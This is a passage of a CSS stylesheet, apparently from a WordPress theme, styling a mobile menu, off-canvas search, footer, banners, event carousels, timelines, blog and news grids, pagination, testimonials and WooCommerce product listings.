	padding: 18px 30px 20px;
	list-style:none;
	text-transform:uppercase;
	overflow:auto;
	overflow-scrolling: touch;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	position:absolute;
	top:45px;
	bottom:0;
	left:0;
	right:0;
	z-index:9999;
}
.pc .mobile-menu{
	opacity:0;
	transform: translate3d(30%,0,0);
	-webkit-transform: translate3d(30%,0,0);
	transition: all .4s ease .25s;
	-webkit-transition: all .4s ease .25s;
}
.pc.enable-mobile-menu .mobile-menu{
	opacity:1;
	transform: translate3d(0,0,0);
	-webkit-transform: translate3d(0,0,0);
}
.mobile-menu li{
	list-style:none;
	padding:0;
	margin:0;
}
.mobile-menu li a, .mobile-menu-wrap .mobile-menu-toggle{
	display:block;
	padding: 0;
	min-height: 45px;
	line-height:45px;
	transition: all .2s;
	-webkit-transition: all .2s;
	border-bottom: solid 1px rgba(255,255,255,.08);
	position:relative;
}
.mobile-menu > li > a{
	font-size: 24px;
	font-family: "Russo One", Times;
	font-style:italic;
	min-height: 50px;
	line-height:50px;
	color:#fff;
}
.mobile-menu li a:before{
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	height: 1px;
	width: 0;
	background-color: #eee;
	background-color: rgba(255,255,255,.6);
	transition:all .4s ease;
}
.mobile-menu > li > a:before{
	width: 40px;
}
.mobile-menu li a:hover:before{
	width:100%;
}
.mobile-menu .sub-menu{
	padding: 0;
}
.mobile-menu .sub-menu ul li a{
	padding: 0 0 0 15px;
}

.mobile-menu li a.search-toggle{
	text-align: center;
}
.mobile-menu li a.search-toggle:before{
	left: 50%;
	width: 0;
}
.mobile-menu li a.search-toggle:hover:before{
	left: 0;
	width:100%;
}

.mobile-menu-wrap .mobile-menu-toggle{
	text-align:center;
	font-size:25px;
	background:#262626;
	background:rgba(51,51,51,.75);
}

/*off canvas style*/
#main-nav .navbar-nav>li>a.search-toggle {
	padding: 30px 12px;
	line-height:40px;
	margin: 0 10px;
	overflow: visible;
	-webkit-backface-visibility: visible;
}
#main-nav.affix .navbar-nav>li>a.search-toggle {
	padding: 5px 12px;
}
.style-off-canvas .navbar-header{
	display:block;
	float:none;
}
.style-off-canvas .navbar-header .logo{
	text-align:center;
	padding-right:10px;
	padding-left:10px;
}
/*@media(min-width:768px){
.pc #body-wrap{
	transition:all .3s;
}
.pc.enable-mobile-menu #body-wrap{
	transform:translate3d(-200px,0,0);
	-webkit-transform:translate3d(-200px,0,0);
	-ms-transform:translate3d(-200px,0,0);
}
}*/


@media (min-width: 768px){
.navbar-nav.navbar-right:first-child {
	margin-right: -15px;
}
.navbar-nav.navbar-right:last-child {
	margin-right: 0px;
}
}

/*search*/
#off-canvas-search{
	visibility: hidden;
	opacity:0;
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	z-index:9999;
	background:#000;
	background:rgba(0,0,0,.95);
	transform: translate3d(100%,0,0);
	-webkit-transform: translate3d(100%,0,0);
	transition: top .4s ease .4s, transform .4s ease, opacity .5s ease, visibility .1s ease .5s;
	-webkit-transition: top .4s ease .4s, -webkit-transform .4s ease, opacity .5s ease, visibility .1s ease .5s;
}
.enable-search #off-canvas-search{
	visibility: visible;
	opacity:1;
	transform: translate3d(0,0,0);
	-webkit-transform: translate3d(0,0,0);
	transition: top .4s, transform .4s ease, opacity .4s ease, visibility 0s ease;
	-webkit-transition: top .4s, -webkit-transform .4s ease, opacity .4s ease, visibility 0s ease;
}
#off-canvas-search .search-inner{
	position:absolute;
	top:50%;
	margin-top:-30px;
	width:100%;
	padding:0 20px;
}
#off-canvas-search .search-inner form{
	position:relative;
}
#off-canvas-search .search-inner form .search-toggle{
	position:absolute;
	right:0;
	top:5px;
	font-size:32px;
	z-index:99;
}
#off-canvas-search .search-inner .search-field{
	background:transparent;
	color:#fff;
	font-size:40px;
	height:60px;
	text-align:center;
	border:none;
	border-bottom: solid 1px rgba(255,255,255,.1);
}
@media(max-width:767px){
#off-canvas-search .search-inner .search-field{
	font-size:24px;
}
}

/*WPML*/
#main-nav .wmpl-lang>li>a {
	padding: 30px 12px;
	line-height:40px;
	margin: 0 10px;
	overflow: visible;
	-webkit-backface-visibility: visible;
}
header .wmpl-lang .main-menu-item.sub-menu-left > .dropdown-menu {
    right: 9px;
    left: auto;
	min-width:240px;
}
#main-nav .wmpl-lang>li> .dropdown-menu li {
	float:left;
}

/*Footer*/
#footer-sidebar{
	padding: 20px 0 30px;
}
#bottom-nav{
	background: #202020;
	position:relative;
}
#bottom-nav:before{
	content:'';
	position:absolute;
	left:0;
	height:100%;
	width:100%;
	background: rgba(0,0,0,.8);
	z-index:0;
}
#bottom-nav > .container{
	position:relative;
	z-index:1;
}
.footer-logo-wrap{
	height:0;
	overflow:visible;
}
.footer-logo{
	display:inline-block;
	padding: 25px 45px 24px;
	-ms-transform:translateY(-50%) skew(-20deg);
	-webkit-transform:translateY(-50%) skew(-20deg);
	transform:translateY(-50%) skew(-20deg);
}
.footer-logo img{
	-ms-transform: skew(20deg);
	-webkit-transform: skew(20deg);
	transform: skew(20deg);
	max-height:101px;
}
#bottom-nav .footer-content{
	padding-top:80px;
	padding-bottom:70px;
}
#bottom-nav .copyright{
	padding:20px 0;
	color:#999;
}
#bottom-nav .social-list{
	margin-bottom:0;
	padding:20px 0;
}
#bottom-nav .social-list li{
	padding:0 30px;
}
#bottom-nav .social-list .social-icon{
	font-size:18px;
	width: 45px;
    height: 45px;
    line-height: 45px;
	color:#0f0f0f;
	background:#fff;
	position:relative;
}
#bottom-nav .social-list .social-icon:hover{
	background:#f7c51e;
}
#bottom-nav .social-list li:not(:last-child) .social-icon:before{
	content: "";
    display: block;
	width:4px;
	height:4px;
	background:#848484;
	position:absolute;
	right:-34px;
	top:20px;
}
@media(max-width:767px){
.footer-logo{
	display:inline-block;
	padding: 20px 35px 19px;
	max-width:90%;
}
#bottom-nav .social-list li{
	padding:0 5px 10px 5px;
}
#bottom-nav .social-list li:not(:last-child) .social-icon:before{
	display:none;
}
}
/* ---------------------------
    Leaf Elements
------------------------------ */
/*Banner*/
.leaf-banner-item{
	position:relative;
	width:100%;
	height:0;
	padding-top:62.5%;
	background-size:cover;
	background-color:#000;
}
.leaf-banner-item *{
	transition:all .3s ease;
}
.leaf-banner-content{
	display:block;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:rgba(10,10,10,.8);
	background: -moz-linear-gradient(top, rgba(0,0,0,.4) 0%, rgba(0,0,0,0.8) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,.4) 0%,rgba(0,0,0,0.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,.4) 0%,rgba(0,0,0,0.8) 100%);
	overflow:hidden;
}
.leaf-banner-content:before {
	content: '';
	display: inline-block;
	height: 100%;
	width: 0;
	margin-right: -4px;
	vertical-align: middle;
}
.leaf-banner-content-inner{
	width:100%;
	display: inline-block;
	vertical-align: middle;
	text-align:center;
	transition:all .3s ease;
	position:relative;
	z-index:10;
}
.leaf-banner-content-inner .h1{
	margin-left:-80px;
	opacity:0;
	transition:all .4s ease .2s;
}
.leaf-banner-content-inner .h2{
	margin-left:-80px;
	opacity:0;
	transition:all .4s ease .3s;
}
.banner-icon{
	position:absolute;
	bottom: 8px;
	right: 10px;
	font-size:22px;
	z-index:9;
	color:#fff;
}
.banner-overlay {
	position:absolute;
	width:200%;
	height:200%;
	top:99%;
	transform:rotate(-32deg);
	z-index:1;
}
@media(max-width:560px){
.banner-overlay {
	top:96%;
}
}
@media(max-width:360px){
.banner-overlay {
	top:90%;
}
}
.leaf-banner-item:hover .leaf-banner-content{
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
	background-color:rgba(247,197,30,.8);
}
.leaf-banner-item:hover .leaf-banner-content-inner .h1,
.leaf-banner-item:hover .leaf-banner-content-inner .h2{
	opacity: 1;
	margin-left:0;
}
.leaf-banner-item:hover .banner-overlay {
	top:18%;
	opacity:.4;
}
.leaf-banner-item:hover .banner-icon{
	bottom: -12%;
	right: -8%;
	font-size:200px;
	color: rgba(0,0,0,.2);
}

/*event carousel*/
.event-carousel-wrap{
	margin-left:-15px;
	margin-right:-15px;
}
.event-carousel-item{
	margin:0 15px;
	background: #f0f0f0;
	overflow:hidden;
}
.dark-div .event-carousel-item{
	background:rgba(10,10,10,.85);
	color:#ddd;
}
.dark-div .event-carousel-item .event-title, .dark-div .event-carousel-item .event-title a{
	color:#fff;
}
.dark-div .event-carousel-item{
	background:rgba(10,10,10,.85);
}
.event-in-col{
	margin:0;
}
.event-item-thumbnail{
	position: relative;
	width: 100%;
	height: 0;
	padding-top: 69%;
	overflow:hidden;
	background: #222;
}
.event-item-thumbnail img {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s
}
.event-item-thumbnail:hover img {
	transform: scale(1.1);
	opacity:.8;
}
.event-date-block{
	position: absolute;
	top: 0;
	right: 0;
	padding:10px 14px;
	line-height:1.1;
	color:#0f0f0f;
}
.event-date-block .day{
	font-size:24px;
}
.event-item-content{
	padding:20px;
}
.event-button{
	margin:-40px 0 25px -40px;
	padding-left:40px;
}
.small-meta{
	font-size:12px;
	color:#bbb;
	color:rgba(153,153,153,.65);
	margin-bottom:10px;
}
.small-meta a:not(:hover){
	color:#bbb;
	color:rgba(153,153,153,.65);
}
.small-meta .fa{
	min-width:11px;
	margin-right:6px;
	text-align:center;
}
.event-carousel-item .event-title{
	white-space:pre-wrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.event-carousel-item .event-excerpt{
	height: 5.5em;
    overflow: hidden;
    text-overflow: ellipsis;
	display: none;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.header-carousel-item-inner{
	position:relative;
	width: 100%;
    height: 0;
    padding-top: 158%;
    background-size: cover;
    background-color: #000;
	background-position:center;
}
.header-carousel-item-content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(24,24,24,.8);
    overflow: hidden;
}
.header-carousel-item-content-inner{
	position:absolute;
	width:100%;
	top:50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-carousel-item-content .fa, .header-carousel-item-content .h2{
	margin-bottom:25px;
}

/*timeline*/
.leaf-timeline .timeline-item{
	margin-bottom:40px;
}
@media(min-width:768px){
.leaf-timeline .timeline-box{
	width:46%;
	float:left;
	position:relative;
}
.leaf-timeline .timeline-meta{
	position:absolute;
	left: 117%;
	top:0;
	color:#222;
	width:100%;
	text-align:left;
}
.leaf-timeline .timeline-meta div:first-child{
	text-transform:uppercase;
}
.leaf-timeline .timeline-meta div:last-child{
	color:rgba(0,0,0,.5);
}
.leaf-timeline .timeline-item:nth-child(2n) .timeline-box{
	float:right;
}
.leaf-timeline .timeline-item:nth-child(2n) .timeline-meta{
	left: auto;
	right: 117%;
	text-align:right;
}
}

.leaf-timeline .timeline-box-title{
	display:inline-block;
	position:relative;
	z-index:11;
	padding:10px 30px 8px;
	max-width:90%;
}
.leaf-timeline .timeline-box-title h3{
	margin-top:0 !important;
	margin-bottom:0px !important;
}
.leaf-timeline .timeline-box-title .small-meta{ color: #fff; }
.leaf-timeline .timeline-box-content{
	background-size:cover;
	background-color:#222;
	margin-top:-35px;
	position:relative;
	z-index:10;
}
.leaf-timeline .timeline-box-content-inner{
	padding: 75px 50px 30px;
	background: rgba(0,0,0,.6);
	transition: all .2s;
	/*background: -moz-linear-gradient(top, rgba(0,0,0,0.2) 0%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.2) 0%,rgba(0,0,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.2) 0%,rgba(0,0,0,1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.2) 0%,rgba(0,0,0,1) 100%);*/
}

.leaf-timeline .timeline-item-inner{ position:relative; }
.leaf-timeline .timeline-item-inner:before{
	content:"";
	background: #b7b7b7;
	background: rgba(34,34,34,.2);
	width:2px;
	height: 100%;
	position:absolute;
	top: 80px;
	left: 50%;
	margin-left:-1px;
}
.leaf-timeline .timeline-item:last-child .timeline-item-inner:before{
	display:none;
}
.leaf-timeline .timeline-item-inner:after{
	content:"";
	background: #0f0f0f;
	width:18px;
	height:18px;
	border-radius:50%;
	border: solid 4px #fff;
	box-shadow: 0px 0px 0px 2px #0f0f0f;
	position:absolute;
	top: 50px;
	left: 50%;
	margin-left:-9px;
	transition: all .2s;
}
.leaf-timeline .timeline-item a:hover .timeline-box-content-inner{
	background: rgba(15,15,15,.8);
}
.leaf-timeline .timeline-item:hover .timeline-item-inner:after{
	background: #f7c51e;
}

/*icon-box*/
.leaf-icon-box{
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
	overflow:visible;
	padding-top:20px;
}
.ia-icon, .light .ia-icon{
	width:80px;
	height:80px;
	border-radius: 0;
	line-height:72px;
	text-align:center;
	color:#f7c51e;
	border: solid 4px #f7c51e;
	font-size:28px;
	display:inline-block;
	transition: all .2s;
	font-family:"Lato"; /*line height trick*/
}
.dark-div .ia-icon, .dark .ia-icon{
	color:#fff;
	border-color:#fff;
}
.ia-icon:hover,
.leaf-icon-box:hover .ia-icon{
	background:#f7c51e;
	border-color:#f7c51e;
	color:#fff;
	box-shadow: 0 0 0 10px rgba(160,160,160,.2);
	-webkit-animation: icon_pointing .5s ease .2s;
    animation: icon_pointing .5s ease .2s;
}
.dark-div .leaf-icon-box:hover .ia-icon{
	box-shadow: 0 0 0 10px rgba(255,255,255,.3);
	-webkit-animation: icon_pointing_dark .5s ease .2s;
    animation: icon_pointing_dark .5s ease .2s;
}
.leaf-icon-box .media-body p{
	color:#999;
}
.dark-div .leaf-icon-box .media-body p{
	color:#eee;
	color:rgba(255,255,255,.8);
}
.leaf-icon-box .media-body .media-heading{
	font-size:20px;
}
@media (max-width: 520px){
.showcase-style-features .feature-col-text {
	margin-bottom:50px;
}
}
.features-control-item:after{background:#f7c51e;}
.features-control-item .media{overflow:visible;}
.dark-div .features-control-item{color:#aaa;}
.features-control-item.active .ia-icon{
	transform: rotateY(360deg);
	-ms-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
	-webkit-transform: rotateY(360deg);
	transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
	transition: all .65s ease;
}
.media>.pull-left {
	margin-right: 20px;
}
.media>.pull-right {
	margin-left: 20px;
}
.media>.text-center {
	margin-bottom: 15px;
}
.media-heading{
	text-transform:uppercase;
}
@-webkit-keyframes icon_pointing {
    0%   {box-shadow: 0 0 0 0px rgba(160,160,160,.5);}
    45%  {box-shadow: 0 0 0 20px rgba(160,160,160,.05);}
    50%  {box-shadow: 0 0 0 0px rgba(160,160,160,.2);}
    100% {box-shadow: 0 0 0 10px rgba(160,160,160,.2);}
}
@keyframes icon_pointing {
    0%   {box-shadow: 0 0 0 0px rgba(160,160,160,.5);}
    45%  {box-shadow: 0 0 0 20px rgba(160,160,160,.05);}
    50%  {box-shadow: 0 0 0 0px rgba(160,160,160,.2);}
    100% {box-shadow: 0 0 0 10px rgba(160,160,160,.2);}
}
@-webkit-keyframes icon_pointing_dark {
    0%   {box-shadow: 0 0 0 0px rgba(255,255,255,.5);}
    45%  {box-shadow: 0 0 0 20px rgba(255,255,255,.05);}
    50%  {box-shadow: 0 0 0 0px rgba(255,255,255,.3);}
    100% {box-shadow: 0 0 0 10px rgba(255,255,255,.3);}
}
@keyframes icon_pointing_dark {
    0%   {box-shadow: 0 0 0 0px rgba(255,255,255,.5);}
    45%  {box-shadow: 0 0 0 20px rgba(255,255,255,.05);}
    50%  {box-shadow: 0 0 0 0px rgba(255,255,255,.3);}
    100% {box-shadow: 0 0 0 10px rgba(255,255,255,.3);}
}

/*blog listing shortcode*/
.item-thumbnail{
	position:relative;
	overflow:hidden;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.item-thumbnail img{
	width:100%;
	height:auto;
	transition:all .4s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.item-thumbnail:hover img{
	filter: brightness(80%);
	-webkit-filter: brightness(80%);
	-moz-filter: brightness(80%);
	-ms-filter: brightness(80%);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.mobile .item-thumbnail:hover img{
	filter: none;
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-webkit-transform: none;
	transform: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.thumbnail-overlay{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	background: rgba(70,165,229,.8);
	color:#fff;
	padding: 10px 20px;
}
.item-content .item-title{
	position:relative;
	margin-bottom:42px;
	font-family: "Russo One", Times, serif;
}
.item-content .item-title:before {
	content: '';
	position: absolute;
	bottom: -22px;
	left: 0px;
	height: 5px;
	width: 60px;
	max-width: 90%;
	background-color: #eee;
	background-color: rgba(0,0,0,.15);
}
.item-content .meta:before {
	content: '';
	position: absolute;
	bottom: -11px;
	left: 0px;
	height: 3px;
	width: 60px;
	max-width: 90%;
	background-color: #eee;
	background-color: rgba(0,0,0,.15);
}

.item-content a{
	transition:all .2s;
}
.item-meta{
	font-size:11px;
	padding-top:6px;
}
.item-meta a:not(.btn):hover{
	color:#f7c51e;
	transition:all .2s;
}
.item-meta .btn{
	margin-right:16px;
}
.shortcode-blog-excerpt{
	margin-bottom: 20px;
}
@media(max-width:767px){
.shortcode-blog-item{
	margin-bottom:20px;
}
}

/*Post Grid*/
.post-grid-item{
	margin-bottom:30px;
}
.leaf-post-grid.leaf-no-padding .row{
	margin:0;
}
.leaf-post-grid.leaf-no-padding .post-grid-item{
	margin-bottom:0;
	padding:0;
}
.post-grid-item-inner{
	position:relative;
	width: 100%;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
}
.post-grid-item-thumbnail{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
	background:#000;
}
.post-grid-item-thumbnail img{
	width:100%;
	transition: all .2s;
}
.post-grid-item-content{
	position:absolute;
	bottom:0;
	left:0;
	z-index:5;
	width: 100%;
}
.post-grid-button.btn-lg.has-icon{
	margin-left: -20px;
	padding: 22px 40px 22px 50px;
	max-width: 85%;
	background: rgba(15,15,15,.8);
	color:#fff;
}
.post-grid-button .btn-text{
	width:100%;
	padding-right:3px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.post-grid-button .btn-icon {
    line-height: 35px;
	opacity:0;
	background:#0f0f0f;
	color:#f7c51e;
	transition:all .2s .1s;
	z-index:0;
}
.post-grid-item-inner:hover .post-grid-item-thumbnail img{
	transform: scale(1.1);
    opacity: .8;
}
.post-grid-item-inner:hover .post-grid-button{
	color:#0f0f0f;
}
.post-grid-item-inner:hover .post-grid-button .btn-icon{
	opacity:1;
	right:-41px;
	transition:all .2s .2s;
}
.post-grid-item-inner:hover .btn:after {
    width: 100%;
}

/*Post News*/
.post-news-item{
	background:#f0f0f0;
	margin-bottom:30px;
}
.dark-div .post-news-item{
	background:rgba(10,10,10,.85);
	color:#999;
}
.post-news-item-thumbnail{
	position:relative;
	overflow:hidden;
	width: 177px;
	float:left;
	background:#222;
}
.post-news-big-item .post-news-item-thumbnail{
	width: 100%;
	float:none;
}
.post-news-item-thumbnail img{
	width:100%;
	transition:all .2s;
}
.post-news-item-thumbnail:hover img {
    transform: scale(1.1);
    opacity: .8;
}
.btn-news{
	position:absolute;
	bottom:0;
	left:-10px;
	padding: 5px 15px 5px 25px;
	color:#fff;
}
.post-news-item-content{
	overflow:hidden;
	padding:20px;
}
.post-news-big-item .post-news-item-content{
	padding:30px 30px 15px;
	background: #0f0f0f;
}
.post-news-big-item .post-news-item-content h3 a:not(:hover){
	color:#fff;
}
.post-news-big-item .btn-news{
	color: #0f0f0f;
    background-color: #f7c51e;
}
.post-news-big-item .btn-news:hover{
	color: #fff;
    background-color: #0f0f0f;
}
.post-news-big-item .btn-news:after {
    background: #0f0f0f;
}
.post-news-item-content h3{
	margin-bottom:15px;
}
.post-news-item-content h3 a{
	display:block;
    overflow: hidden;
    text-overflow: ellipsis;
	white-space: nowrap;
}
.dark-div .post-news-item-content h3 a:not(:hover){
	color:#fff;
}
.news-meta > span{
	margin-right:15px;
}
.news-meta > span .fa{
	margin-right:5px;
}
.news-excerpt{
    height: 3.7em;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.news-excerpt p{ margin:0; }
@media(max-width:400px){
.post-news-item-thumbnail{
	width: 40%;
}
.post-news-item-content{
	padding-bottom:5px;
}
.news-excerpt, .btn-news{
	display:none;
}
.news-meta{
	margin-bottom:0;
}
}
/*Blog*/
.blog-item{
	margin-bottom:30px;
}
.blog-thumbnail{
	position:relative;
	min-height:60px;
}
.item-thumbnail, .item-thumbnail a{
	display:block;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-o-perspective: 1000;
	perspective: 1000;
}
.thumbnail-hoverlay{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	opacity:0;
	transition:all .4s;
	-webkit-transform-origin: bottom;
	transform-origin: bottom;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
}
.thumbnail-hoverlay-icon{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	opacity:0;
	-webkit-transform: translateY(-60px) scale(1.5);
	transform: translateY(-60px) scale(1.5);
	transition:all .45s;
}
.thumbnail-hoverlay-icon .fa{
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-13px;
	margin-left:-13px;
	font-size:26px;
	color:#fff;
}

.item-thumbnail:hover .thumbnail-hoverlay-icon{
	opacity:1;
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
}
.thumbnail-overflow-2{
	position:absolute;
	bottom:0;
	left:0;
}
.btn-date-blog{
	margin-left:-20px;
	padding-left: 36px;
	padding-right: 26px !important;
	background: rgba(15,15,15,.8);
	letter-spacing:.5px;
}
.btn-date-blog .btn-icon {
    line-height: 35px;
	font-size:18px;
	padding:15px 14px 15px 15px;
    opacity: 0;
    transition: all .2s .1s;
    z-index: 0;
	background: #0f0f0f !important;
    color: #f7c51e;
}
.item-thumbnail:hover .btn-date-blog{
	color:#0f0f0f;
}
.item-thumbnail:hover .btn-date-blog .btn-icon {
    opacity: 1;
    right: -41px;
    transition: all .2s .2s;
}
.item-thumbnail:hover .btn:after {
    width: 100%;
}
.date-block-2{
	color:#fff
}
.date-block-2 .day{
	font-size: 41px;
	line-height:41px;
	font-weight:bold;
	float:left;
	margin-left: 5px;
	margin-right: 9px;
}
.date-block-2 .month-year{
	font-size:15px;
	overflow:hidden;
	line-height: 1.2em;
	padding-top:1px;
	padding-right:6px;
	text-align:left;
}

.item-thumbnail-video{
	position:relative;
	height:0;
	padding-top:63%;
}
.item-thumbnail-video-inner{
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
}
.item-thumbnail-video-inner *{
	max-width:100%;
	max-height:100%;
}
.blog-listing .item-thumbnail-video .item-thumbnail-video-inner *{
	width:100%; height:100%; float:left;
}
.blog-item-excerpt{
	margin-bottom:18px;
}
.blog-item-meta{
	text-transform:uppercase;
	margin-bottom:26px;
	padding-top:0;
	color:#666;
}
.blog-item-meta a{
	color:#666;
}
.blog-item-meta span .fa{
	margin-right:3px;
	color:#999;
}
.dot{
	font-size:18px;
	line-height:1px;
	margin:0 2px;
}
.sep{
	font-size:13px;
	line-height:1px;
	margin:0 5px;
}

/*simple navi*/
.default-paging{
	margin-top:40px;
	margin-bottom:40px;
}
.default-nav-item{
	width:50%;
	margin:0;
	text-transform:uppercase;
}
.default-nav-item.alignright{
	text-align:right;
	border-left: solid 2px #fff;
}
.default-nav-item a{
	display:block;
	background:#f0f0f0;
	padding:20px 30px;
	margin:0;
	transition:.2s;
}
.default-nav-item a:hover{
	background:#0f0f0f;
}
@media(max-width:767px){
.default-nav-item{
	width:100%;
	margin-bottom:1px;
}
.default-nav-item.alignright{
	border-left: none;
}
}
/*page navi*/
.wp-pagenavi{
	text-align:center;
	padding: 5px 0;
	padding-top:15px;
	margin-bottom:40px;
}
.wp-pagenavi a, .wp-pagenavi span{
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	padding: 10px 18px !important;
	margin:5px !important;
	color: #666;
	background-color: #f0f0f0;
	transition: all .2s;
	border-radius: 0;
	line-height: 1.5;
	min-height: 41px;
	min-width: 42px;
	border:none;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current{
	background-color: #0f0f0f;
	color: #f7c51e;
}
.wp-pagenavi .nextpostslink{ padding-top: 7px !important; padding-bottom:9px !important}

/*carousel*/
.carousel-has-control .owl-buttons{
	position:absolute;
	top:32%;
	top:calc(50% - 45px);
	left:0px;
	right:0px;
	height:0;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev,
.carousel-has-control.owl-theme .owl-controls .owl-next{
	float:left;
	background: transparent;
	width: 0px;
    height: 0px;
    border-top: 32px solid transparent;
    border-bottom: 32px solid transparent;
    border-left: 32px solid #0f0f0f;
	padding:0;
	margin:0;
	border-radius:0px;
	opacity:0;
	position:relative;
	transform:translateX(-15px);
	-webkit-transform:translateX(-15px);
	transition:all .3s ease;
	font-size:24px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next{
	float:right;
	border-left: 0;
    border-right: 30px solid #0f0f0f;
	
	padding:0 0 0 4px;
	transform:translateX(15px);
	-webkit-transform:translateX(15px);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa{
	position:absolute;
	top: -13px;
    left: -26px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa{
	position:absolute;
	top: -13px;
    left: 20px;
}
.carousel-has-control.owl-theme:hover .owl-controls .owl-next,
.carousel-has-control.owl-theme:hover .owl-controls .owl-prev{
	transform:translateX(0);
	-webkit-transform:translateX(0);
	opacity:1;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev:hover,
.carousel-has-control.owl-theme .owl-controls .owl-next:hover{
	background: transparent;
	border-left-color:#f7c51e;
	border-right-color:#f7c51e;
}
@media(max-width: 767px){
	.carousel-has-control .owl-buttons{
		display:none;
	}
}
.ia-post-carousel .owl-theme .owl-controls {
	margin-top: 0px;
}

/*testimonials*/
.testimonial-item{
	overflow:hidden;
}
.testimonial-item > .fa{
	font-size:28px;
	border-width: 1px;
	border-style:solid;
	border-radius:50%;
	height:50px;
	width:50px;
	line-height:54px;
	margin-bottom:15px;
}
.testimonial-item p{
	font-size:20px;
	max-width: 82%;
	margin: 0 auto 7px;
}
.testimonial-item .media{
	display:inline-block;
	text-align:left;
	max-width: 82%;
}
.testimonial-item .media-body{
	line-height:10px;
}
.professor .media-body span{
	font-size:10px;
	text-transform:uppercase;
}
.testimonial-item .professor{
	transform: translateX(70px);
	-webkit-transform: translateX(70px);
	opacity:0;
	transition: all .45s ease-in-out .5s, opacity .5s ease-in-out .55s;
	-webkit-transition: all .45s ease-in-out .5s, opacity .5s ease-in-out .55s;
}
.active .testimonial-item .professor{
	transform: translateX(0);
	-webkit-transform: translateX(0);
	opacity:1;
}
.professor .media-heading{
	margin-top:5px;
	margin-bottom:3px;
}

/*ia woo*/
.dark-div .sc-woo .product-title a{ color: #343434; }
.dark-div .sc-woo .product-title a:hover{ color: #888; }
.sc-woo.leaf-product-listing .woocommerce ul.products{
	margin-left:-1%;
	margin-right:-1%;
}
.sc-woo .woocommerce ul.products li.product{
	margin: 0 1% 30px 1%;
	width: 23%;
}
.sc-woo .woocommerce.columns-1 ul.products li.product{width:98% !important;}
.sc-woo .woocommerce.columns-2 ul.products li.product{width:48%}
.sc-woo .woocommerce.columns-3 ul.products li.product{width:31.33%}
.sc-woo .woocommerce.columns-5 ul.products li.product{width:18%}
.sc-woo .woocommerce.columns-6 ul.products li.product{width:14.66%}
@media(max-width: 991px){
.sc-woo.leaf-product-listing .woocommerce:not(.columns-2) ul.products li.product{
	width: 31.33%;
}
.sc-woo.leaf-product-listing .woocommerce ul.products li.first{
	clear:none;
}
.sc-woo.leaf-product-listing .woocommerce ul.products li.product:nth-child(3n+1){
	clear:both;
}
}
@media(max-width: 768px){
.sc-woo.leaf-product-listing .woocommerce:not(.columns-1) ul.products li.product{
	width: 48%;
}
.sc-woo.leaf-product-listing .woocommerce ul.products li.first{
	clear:none;
}
.sc-woo.leaf-product-listing .woocommerce ul.products li.product:nth-child(2n+1){
	clear:both;
}
}
@media(max-width: 480px){
.sc-woo.leaf-product-listing .woocommerce:not(.columns-xx) ul.products li.product{
	width: 98%;
}
}
@media(min-width:481px){
.sc-woo.leaf-product-listing .woocommerce ul.products .product-title{
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sc-woo.leaf-product-listing ul.products li.product > .item-thumbnail{
	margin-right:-1px;
}
}

/*owl carousel*/
.owl-theme .owl-controls{
	margin-top:20px;
}
.owl-theme .owl-controls .owl-page span {
	width: 6px;
	height: 6px;
	margin: 5px 6px;
	background: #d0d0d0;
	filter: Alpha(Opacity=100);
	opacity: 1;
	border-radius:0;
}
